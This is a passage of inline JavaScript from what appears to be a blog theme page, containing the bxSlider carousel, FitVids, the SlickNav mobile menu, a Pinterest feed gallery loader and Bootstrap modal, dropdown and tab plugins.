e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
